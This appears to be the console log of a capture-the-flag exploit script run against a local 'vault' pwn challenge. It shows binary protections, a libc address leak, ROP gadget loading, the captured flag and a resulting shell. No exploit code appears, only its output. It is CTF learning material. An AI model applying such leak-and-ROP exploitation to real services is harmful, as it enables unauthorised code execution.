 ╰─# python3 solve.py 127.0.0.1 1337 130 ↵
[*] '/host/vault'
Arch: amd64-64-little
RELRO: Full RELRO
Stack: No canary found
NX: NX enabled
PIE: PIE enabled
[*] '/host/libc.so.6'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
[+] Opening connection to 127.0.0.1 on port 1337: Done
[+] Opening connection to 127.0.0.1 on port 1337: Done
[*] Leak libc = 0x7face83681c7
[*] libc base = 0x7face8270000
[+] Opening connection to 127.0.0.1 on port 1337: Done
[+] Opening connection to 127.0.0.1 on port 1337: Done
[*] Loaded 196 cached gadgets for './libc.so.6'
[*] Switching to interactive mode
--- [ Temp vault for copy paste ] ---
1. create temp vault
2. read temp vault
3. exit
: BZHCTF{Thread_Feng_Shui_Like_An_Orange->https://github.com/orangetw/My-Presentation-Slides/blob/main/data/2023-A-3-Years-
Tale-of-Hacking-a-Pwn2Own-Target.pdf}
$ id
uid=666(challenge) gid=1000(challenge) groups=1000(challenge)
$